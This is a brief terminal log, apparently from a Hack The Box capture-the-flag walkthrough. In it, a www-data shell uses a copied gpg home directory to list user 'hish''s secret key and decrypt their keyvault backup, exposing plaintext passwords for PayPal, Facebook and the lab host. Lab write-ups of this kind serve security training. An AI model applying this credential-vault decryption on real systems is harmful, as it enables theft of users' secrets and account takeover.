 www-data@environment:/tmp$ gpg --homedir mygpg --list-secret
gpg --homedir mygpg --list-secret
/tmp/mygpg/pubring.kbx
----------------------
sec   rsa2048 2025-01-11 [SC]
      F45830DFB638E66CD8B752A012F42AE5117FFD8E
uid           [ultimate] hish_ <hish@environment.htb>
ssb   rsa2048 2025-01-11 [E]

www-data@environment:/tmp$ gpg --homedir mygpg --decrypt /home/hish/backup/keyvault.gpg
<edir mygpg --decrypt /home/hish/backup/keyvault.gpg
gpg: encrypted with 2048-bit RSA key, ID B755B0EDD6CFCFD3, created 2025-01-11
      "hish_ <hish@environment.htb>"
PAYPAL.COM -> Ihaves0meMon$yhere123
ENVIRONMENT.HTB -> marineSPm@ster!!
FACEBOOK.COM -> summerSunnyB3ACH!!